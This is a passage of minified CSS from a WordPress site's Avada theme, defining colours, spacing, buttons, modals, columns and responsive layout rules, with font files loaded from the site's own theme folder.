left;--footer_bg_color:#282f3c;--footer_border_size:12px;--footer_border_color:#e9eaee;--footer_link_color:#ffffff;--footer_link_color_hover:#f4ad24}.fusion-footer{--footer_area_padding-top:60px;--footer_area_padding-bottom:55px;--footer_area_padding-left:0px;--footer_area_padding-right:0px;--footer_divider_line-flex:block;--footer_divider_line_size:1px;--footer_divider_line_style:solid;--footer_widgets_padding:15px}.fusion-footer-copyright-area{--copyright_padding-top:20px;--copyright_padding-bottom:20px;--copyright_bg_color:#282a2b;--copyright_border_size:1px;--copyright_border_color:#4b4c4d;--copyright_link_color_hover:#f4ad24}.fusion-copyright-notice{--copyright_text_color:#f4f4f4;--copyright_link_color:#bfbfbf;--copyright_font_size:14px}.sidebar{--sidebar_padding:0;--sidebar_padding-percent_to_vw:0;--sidebar_widget_bg_color:rgba(255,255,255,0);--sidew_font_size:14px;--sidebar_heading_color:#333333}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:20px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#ffffff;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#ffffff;--footer_social_links_box_color:#f4ad24;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}.fusion-theme-sharing-box{--sharing_box_tagline_text_color:#333333}.fusion-sharing-box{--sharing_social_links_font_size:18px}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#282f3c;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px}@media only screen and (max-width:800px){.has-sidebar #content{order:1}.has-sidebar #sidebar{order:2;margin-top:50px}}@font-face{font-display:swap;font-family:"awb-icons";src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff)format("woff"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf)format("truetype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons)format("svg");font-weight:400;font-style:normal;font-display:block}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2)format("woff2"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff)format("woff"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf)format("truetype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome)format("svg");font-display:block}.fa-check:before{content:""}.fa-phone:before{content:""}.fade{opacity:0;transition:opacity .3s linear}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert-dismissable{padding-right:35px}.close{position:relative;top:-2px;opacity:.2;float:right;padding:0;background:0 0;border:0;cursor:pointer;font-size:21px;color:#000;font-weight:700;line-height:1}.fusion-alert{--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:20px;--awb-margin-left:0;--awb-accent-color:inherit;--awb-background-color:transparent;--awb-border-size:var(--alert_border_size);--awb-border-top-left-radius:var(--awb-alert-border-top-left-radius-default, 0);--awb-border-top-right-radius:var(--awb-alert-border-top-right-radius-default, 0);--awb-border-bottom-right-radius:var(--awb-alert-border-bottom-right-radius-default, 0);--awb-border-bottom-left-radius:var(--awb-alert-border-bottom-left-radius-default, 0);display:flex;align-items:center;clear:both;position:relative;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);border-radius:0;text-shadow:none;background:var(--awb-background-color);border-color:var(--awb-accent-color);border-width:var(--awb-border-size);border-top-left-radius:var(--awb-border-top-left-radius);border-top-right-radius:var(--awb-border-top-right-radius);border-bottom-right-radius:var(--awb-border-bottom-right-radius);border-bottom-left-radius:var(--awb-border-bottom-left-radius)}.fusion-alert,.fusion-alert .alert-icon,.fusion-alert .fusion-alert-content{color:var(--awb-accent-color)}.fusion-alert .fusion-alert-content-wrapper{flex:1;display:flex}.fusion-alert .alert-icon i{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fusion-alert.awb-alert-close-boxed .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert.awb-alert-close-boxed .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .fusion-alert-content-wrapper{justify-content:center}.fusion-alert.fusion-alert-center .close{border-top-width:0}.ltr .fusion-alert.fusion-alert-center .close{border-right-width:0}.fusion-alert.fusion-alert-center .alert-icon{margin-right:10px}.fusion-alert.alert-info.general{--awb-background-color:var(--info_bg_color);--awb-accent-color:var(--info_accent_color)}.button-default,.button.default,.fusion-body .tribe-common .tribe-common-c-btn-border,.fusion-button,.fusion-button-default,.wpcf7-form input[type=submit],.wpcf7-submit{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;cursor:pointer;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);transition:all .2s;margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.button-default,.button.default,.fusion-body .tribe-common .tribe-common-c-btn-border,.fusion-button-default,.wpcf7-form input[type=submit],.wpcf7-submit{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.fusion-button-default .fusion-button-text{color:var(--button_accent_color)}.fusion-button-default:active .fusion-button-text,.fusion-button-default:focus .fusion-button-text,.fusion-button-default:hover .fusion-button-text,.fusion-button:focus i,.fusion-button:hover i{color:var(--button_accent_hover_color,var(--button_accent_color))}.button-default:visited,.button.default:visited,.fusion-body .tribe-common .tribe-common-c-btn-border:visited,.fusion-button-default:visited,.wpcf7-form input[type=submit]:visited,.wpcf7-submit:visited{color:var(--button_accent_color)}.button-default:active,.button-default:focus,.button-default:hover,.button.default:active,.button.default:focus,.button.default:hover,.fusion-body .tribe-common .tribe-common-c-btn-border:active,.fusion-body .tribe-common .tribe-common-c-btn-border:focus,.fusion-body .tribe-common .tribe-common-c-btn-border:hover,.fusion-button-default:active,.fusion-button-default:focus,.fusion-button-default:hover,.wpcf7-form input[type=submit]:active,.wpcf7-form input[type=submit]:focus,.wpcf7-form input[type=submit]:hover,.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-button.button-flat,.fusion-sharing-box a{box-shadow:none!important}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .modal,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i,.fusion-button-text{transition:all .2s}.button-medium{padding:11px 23px;line-height:16px;font-size:13px}.button-xlarge{padding:17px 40px;line-height:21px;font-size:18px}.button-icon-left{margin-right:.7em}.fusion-body .tribe-common .tribe-common-c-btn-border,.wpcf7-form input[type=submit],.wpcf7-submit{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-button i{color:var(--button_accent_color)}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal-dialog{position:relative;width:auto;margin:60px 10px 10px}.modal-content{position:relative;background-color:var(--awb-background,#fff);border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);border-radius:5px;background-clip:padding-box;outline:0}.modal-header{padding:15px 20px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:var(--awb-border-color,#e5e5e5);min-height:16.53846154px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;padding:0;line-height:1.53846154}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top-width:1px;border-top-style:solid;border-color:var(--awb-border-color,#e5e5e5)}@media (min-width:900px){.modal-dialog{width:600px;margin-right:auto;margin-left:auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-lg{width:900px}}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-modal .modal-header{min-height:54px;box-sizing:border-box}.fusion-modal .modal-header .modal-title{clear:left}.fusion-modal .modal-header .close{font-size:30px;margin-top:-5px;text-shadow:none}.fusion-modal .modal-dialog{-webkit-overflow-scrolling:touch;overflow-y:auto;max-height:calc(100% - 90px)}.fusion-sharing-box,.fusion-text{--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0}.fusion-sharing-box{--awb-layout:row;--awb-alignment:flex-end;--awb-stacked-align:flex-start;--awb-wrapper-padding-top:var(--social_sharing_padding-top);--awb-wrapper-padding-right:var(--social_sharing_padding-right);--awb-wrapper-padding-bottom:var(--social_sharing_padding-bottom);--awb-wrapper-padding-left:var(--social_sharing_padding-left);--awb-margin-top:60px;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-right:0;--awb-border-radius-bottom-left:0;--awb-icon-tagline-color:var(--link_color);--awb-icon-tagline-color-hover:var(--link_color);--awb-tagline-text-size:var(--sharing_social_links_font_size, var(--awb-typography4-font-size));--awb-icon-size:var(--sharing_social_links_font_size, var(--awb-typography4-font-size));--awb-separator-border-color:var(--body_typography-color);--awb-separator-border-sizes:0;display:flex;flex-direction:var(--awb-layout);min-height:70px;width:100%;background-color:var(--social_bg_color,#f6f6f6);box-sizing:border-box;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);padding-top:var(--awb-wrapper-padding-top);padding-right:var(--awb-wrapper-padding-right);padding-bottom:var(--awb-wrapper-padding-bottom);padding-left:var(--awb-wrapper-padding-left);align-items:center;border-style:solid;border-top-width:var(--awb-border-top);border-right-width:var(--awb-border-right);border-bottom-width:var(--awb-border-bottom);border-left-width:var(--awb-border-left);border-top-left-radius:var(--awb-border-radius-top-left);border-top-right-radius:var(--awb-border-radius-top-right);border-bottom-right-radius:var(--awb-border-radius-bottom-right);border-bottom-left-radius:var(--awb-border-radius-bottom-left)}.fusion-sharing-box .fusion-social-networks{text-align:right}.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon{margin:5px 10px;text-decoration:none}.fusion-sharing-box .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:5px;padding:var(--sharing_social_links_boxed_padding)}.fusion-sharing-box .fusion-social-networks a{font-size:var(--awb-icon-size)}.fusion-text{--awb-content-alignment:initial;--awb-font-size:inherit;--awb-line-height:inherit;--awb-letter-spacing:inherit;--awb-text-transform:inherit;--awb-text-color:inherit;--awb-text-font-family:inherit;--awb-text-font-style:inherit;--awb-text-font-weight:inherit;--awb-columns:var(--text_columns, auto);--awb-column-spacing:var(--text_column_spacing, normal);--awb-column-min-width:var(--text_column_min_width, auto);--awb-rule-style:var(--text_rule_style, initial);--awb-margin-top:0;--awb-user-select:var(--text_user_select, auto);--awb-width:auto;--awb-min-width:auto;--awb-max-width:none;text-align:var(--awb-content-alignment);font-size:var(--awb-font-size);line-height:var(--awb-line-height);letter-spacing:var(--awb-letter-spacing);text-transform:var(--awb-text-transform);color:var(--awb-text-color);font-family:var(--awb-text-font-family);font-weight:var(--awb-text-font-weight);font-style:var(--awb-text-font-style);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);-webkit-user-select:var(--awb-user-select);user-select:var(--awb-user-select);width:var(--awb-width);min-width:var(--awb-min-width);max-width:var(--awb-max-width)}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color, #65bc7b);--awb-highlight-top-margin:0;--awb-highlight-animation-duration:1500;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-animated-text-color:var(--awb-text-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);--awb-marquee-direction:normal;--awb-marquee-speed:5000ms;--awb-marquee-translate-x:100%;--awb-marquee-translate-y:0%;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title.fusion-title-size-three{--awb-font-size:var(--h3_typography-font-size);--awb-text-color:var(--h3_typography-color)}.fusion-body .fusion-title h3.title-heading-left{text-align:left}.fusion-body .fusion-title .awb-title-spacer{max-width:.3em;flex-grow:1}.fusion-body .fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-body .fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid var(--awb-sep-color);box-sizing:content-box}.fusion-body .fusion-title .title-sep.sep-double{height:6px;border-bottom-width:1px;border-top-width:1px}.fusion-body #wrapper .fusion-title h3{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.fusion-tooltip{cursor:pointer}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.clearfix,.clearfix:after,.fusion-clearfix,.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.fusion-aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.fusion-columns{margin:0-15px}.fusion-columns-4 .fusion-column:nth-of-type(4n+1){clear:both}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.col-lg-3,.col-md-3,.col-sm-3{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-3{float:left;width:25%}}@media (min-width:992px){.col-md-3{float:left;width:25%}}@media (min-width:1200px){.col-lg-3{float:left;width:25%}}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0-10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks.boxed-icons .fusion-social-networks-wrapper{margin:0-5px}.fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:0 5px 10px;padding:8px;background-color:#46494a;border-radius:3px;background-clip:inherit;border:1px solid #46494a;color:#fff;text-decoration:none;display:inline-flex;align-items:center;justify-content:center}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.fusion-fullwidth{--awb-background-color:var(--full_width_bg_color);--awb-background-image:none;--awb-background-position:center center;--awb-background-size:auto;--awb-background-repeat:no-repeat;--awb-background-blend-mode:none;--awb-background-size:initial;--awb-box-shadow:none;--awb-border-sizes-top:var(--full_width_border_sizes_top);--awb-border-sizes-right:var(--full_width_border_sizes_right);--awb-border-sizes-bottom:var(--full_width_border_sizes_bottom);--awb-border-sizes-left:var(--full_width_border_sizes_left);--awb-border-color:var(--full_width_border_color);--awb-border-style:solid;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-left:0;--awb-border-radius-bottom-right:0;--awb-padding-top:var(--container_padding_default_top, 0px);--awb-padding-right:var(--container_padding_default_right, 0px);--awb-padding-bottom:var(--container_padding_default_bottom, 0px);--awb-padding-left:var(--container_padding_default_left, 0px);--awb-margin-top:0;--awb-margin-bottom:0;--awb-min-height:0;--awb-overflow:visible;--awb-z-index:auto;--awb-sticky-background-color:var(--awb-background-color);--awb-sticky-height:var(--awb-min-height);--awb-filter:none;--awb-filter-hover:none;--awb-filter-transition:all;background-color:var(--awb-background-color);background-image:var(--awb-background-image);background-position:var(--awb-background-position);background-repeat:var(--awb-background-repeat);background-blend-mode:var(--awb-background-blend-mode);background-size:var(--awb-background-size);box-shadow:var(--awb-box-shadow);border-width:var(--awb-border-sizes-top) var(--awb-border-sizes-right) var(--awb-border-sizes-bottom) var(--awb-border-sizes-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius-top-left) var(--awb-border-radius-top-right) var(--awb-border-radius-bottom-right) var(--awb-border-radius-bottom-left);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);min-height:var(--awb-min-height);overflow:var(--awb-overflow);z-index:var(--awb-z-index);filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-fullwidth:hover{filter:var(--awb-filter-hover)}#wrapper #main .fullwidth-box .fusion-row{padding-left:0;padding-right:0}body:not(.side-header) #wrapper{position:relative}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap, wrap);display:flex;justify-content:center}.fusion-flex-container .fusion-row{flex-wrap:wrap;display:flex;flex:1;width:100%}.fusion-flex-container .fusion-row:after,.fusion-flex-container .fusion-row:before{content:none}.fusion-flex-container .fusion-row.fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}.fusion-flex-container .fusion-row .fusion-flex-column{display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper{width:100%}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy){display:flex}.fusion-flex-container .fusion-row .fusion-flex-column .fusion-column-wrapper:not(.fusion-flex-column-wrapper-legacy).fusion-content-layout-column{flex-direction:column}.fusion-flex-container .fusion-flex-align-items-flex-start{align-items:flex-start}.fusion-flex-container .fusion-flex-justify-content-flex-start{justify-content:flex-start}.fusion_builder_column{--awb-z-index:auto;--awb-z-index-hover:var(--awb-z-index);--awb-absolute-top:auto;--awb-absolute-right:auto;--awb-absolute-bottom:auto;--awb-absolute-left:auto;--awb-container-position:relative;--awb-overflow:visible;--awb-inner-bg-overflow:visible;--awb-bg-color:transparent;--awb-bg-color-hover:var(--awb-bg-color);--awb-inner-bg-color:transparent;--awb-bg-position:left top;--awb-inner-bg-position:left top;--awb-bg-image:none;--awb-inner-bg-image:none;--awb-bg-blend:none;--awb-inner-bg-blend:none;--awb-bg-repeat:no-repeat;--awb-inner-bg-repeat:no-repeat;--awb-bg-size:auto auto;--awb-inner-bg-size:auto auto;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-color:initial;--awb-border-color-hover:var(--awb-border-color);--awb-border-style:solid;--awb-inner-border-top:0;--awb-inner-border-right:0;--awb-inner-border-bottom:0;--awb-inner-border-left:0;--awb-inner-border-color:initial;--awb-inner-border-color-hover:var(--awb-inner-border-color);--awb-inner-border-style:solid;--awb-border-radius:0;--awb-inner-bg-border-radius:0;--awb-liftup-border-radius:0;--awb-box-shadow:none;--awb-inner-bg-box-shadow:none;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-transform:none;--awb-transform-hover:var(--awb-transform);--awb-transform-parent-hover:var(--awb-transform);--awb-transform-origin:50% 50%;--awb-transition:transform 300ms ease,filter 300ms ease,background-color 300ms ease,border-color 300ms ease;--awb-filter:none;--awb-filter-hover:var(--awb-filter);--awb-filter-parent-hover:var(--awb-filter);--awb-col-width:var(--awb-width-large, 33.3333%);--awb-col-order:var(--awb-order-large, 0);--awb-margin-top-large:var(--col_margin-top, 0);--awb-margin-bottom-large:var(--col_margin-bottom, 20px);--awb-spacing-left-large:var(--col_spacing, 4%);--awb-spacing-right-large:var(--col_spacing, 4%);--awb-margin-top:var(--awb-margin-top-large);--awb-margin-bottom:var(--awb-margin-bottom-large);--awb-spacing-left:var(--awb-spacing-left-large);--awb-spacing-right:var(--awb-spacing-right-large);--awb-col-flex-grow:var(--awb-flex-grow, 0);--awb-col-flex-shrink:var(--awb-flex-shrink, 0)}.fusion-layout-column{position:var(--awb-container-position);float:left;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom);z-index:var(--awb-z-index);top:var(--awb-absolute-top);right:var(--awb-absolute-right);bottom:var(--awb-absolute-bottom);left:var(--awb-absolute-left);filter:var(--awb-filter);transition:var(--awb-transition);width:var(--awb-col-width);order:var(--awb-col-order);flex-grow:var(--awb-col-flex-grow);flex-shrink:var(--awb-col-flex-shrink)}.fusion-layout-column:hover{filter:var(--awb-filter-hover);z-index:var(--awb-z-index-hover)}.fusion-layout-column .fusion-column-wrapper{background-image:var(--awb-bg-image);background-color:var(--awb-bg-color);background-position:var(--awb-bg-position);background-blend-mode:var(--awb-bg-blend);background-repeat:var(--awb-bg-repeat);background-size:var(--awb-bg-size);border-width:var(--awb-border-top) var(--awb-border-right) var(--awb-border-bottom) var(--awb-border-left);border-color:var(--awb-border-color);border-style:var(--awb-border-style);border-radius:var(--awb-border-radius);box-shadow:var(--awb-box-shadow);padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);overflow:var(--awb-overflow);transition:var(--awb-transition);transform:var(--awb-transform);transform-origin:var(--awb-transform-origin);min-height:1px;min-width:0;margin-left:var(--awb-spacing-left);margin-right:var(--awb-spacing-right)}.fusion-layout-column .fusion-column-wrapper:hover{background-color:var(--awb-bg-color-hover);border-color:var(--awb-border-color-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper:hover,body:not(.fusion-builder-live-preview) .fusion-column-wrapper:hover{transform:var(--awb-transform-hover)}body:not(.fusion-builder-live-preview) .fusion-builder-row:hover>.fusion_builder_column>.fusion-column-wrapper{transform:var(--awb-transform-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column{filter:var(--awb-filter-parent-hover)}.fusion-builder-row:hover>.fusion_builder_column:hover{filter:var(--awb-filter-hover)}@media only screen and (max-width:1024px){.fusion-fullwidth{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-min-height-medium:var(--awb-min-height);--awb-sticky-height-medium:var(--awb-min-height-medium);--awb-background-image-medium:var(--awb-background-image);--awb-background-color-medium:var(--awb-background-color);--awb-background-position-medium:var(--awb-background-position);--awb-background-repeat-medium:var(--awb-background-repeat);--awb-background-size-medium:var(--awb-background-size);--awb-background-blend-mode-medium:var(--awb-background-blend-mode);padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium);margin-top:var(--awb-margin-top-medium);margin-bottom:var(--awb-margin-bottom-medium);min-height:var(--awb-min-height-medium);background-image:var(--awb-background-image-medium);background-color:var(--awb-background-color-medium);background-repeat:var(--awb-background-repeat-medium);background-position:var(--awb-background-position-medium);background-size:var(--awb-background-size-medium);background-blend-mode:var(--awb-background-blend-mode-medium)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-medium, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:640px){.fusion-fullwidth{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-min-height-small:var(--awb-min-height-medium);--awb-sticky-height-small:var(--awb-min-height-small);--awb-background-image-small:var(--awb-background-image-medium);--awb-background-color-small:var(--awb-background-color-medium);--awb-background-repeat-small:var(--awb-background-repeat-medium);--awb-background-position-small:var(--awb-background-position-medium);--awb-background-size-small:var(--awb-background-size-medium);--awb-background-blend-mode-small:var(--awb-background-blend-mode-medium);padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small);margin-top:var(--awb-margin-top-small);margin-bottom:var(--awb-margin-bottom-small);min-height:var(--awb-min-height-small);background-image:var(--awb-background-image-small);background-color:var(--awb-background-color-small);background-repeat:var(--awb-background-repeat-small);background-position:var(--awb-background-position-small);background-size:var(--awb-background-size-small);background-blend-mode:var(--awb-background-blend-mode-small)}.fusion-flex-container{--awb-content-wrap:var(--awb-flex-wrap-small, var(--awb-flex-wrap))}.fusion-flex-container .fusion-flex-content-wrap{flex-wrap:var(--awb-content-wrap)}}@media only screen and (max-width:1024px){.fusion-sharing-box{--awb-alignment-medium:var(--awb-alignment);--awb-stacked-align-medium:var(--awb-stacked-align)}}@media only screen and (max-width:640px){.fusion-sharing-box{--awb-alignment-small:var(--awb-alignment);--awb-stacked-align-small:var(--awb-stacked-align)}}@media only screen and (max-width:1024px){.fusion-text{--awb-width-medium:var(--awb-width);--awb-min-width-medium:var(--awb-min-width);--awb-max-width-medium:var(--awb-max-width);width:var(--awb-width-medium)!important;min-width:var(--awb-min-width-medium)!important;max-width:var(--awb-max-width-medium)!important}}@media only screen and (max-width:640px){.fusion-text{--awb-width-small:var(--awb-width, var(--awb-width-medium));--awb-min-width-small:var(--awb-min-width, var(--awb-min-width-medium));--awb-max-width-small:var(--awb-max-width, var(--awb-max-width-medium));width:var(--awb-width-small)!important;min-width:var(--awb-min-width-small)!important;max-width:var(--awb-max-width-small)!important}}@media only screen and (max-width:1024px){.fusion-title{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium)!important;margin-right:var(--awb-margin-right-medium)!important;margin-bottom:var(--awb-margin-bottom-medium)!important;margin-left:var(--awb-margin-left-medium)!important}}@media only screen and (max-width:640px){.fusion-title{--awb-margin-top-small:var(--title_margin_mobile-top, var(--awb-margin-top-medium));--awb-margin-right-small:var(--title_margin_mobile-right, var(--awb-margin-right-medium));--awb-margin-bottom-small:var(--title_margin_mobile-bottom, var(--awb-margin-bottom-medium));--awb-margin-left-small:var(--title_margin_mobile-left, var(--awb-margin-left-medium));margin-top:var(--awb-margin-top-small)!important;margin-right:var(--awb-margin-right-small)!important;margin-bottom:var(--awb-margin-bottom-small)!important;margin-left:var(--awb-margin-left-small)!important}}@media only screen and 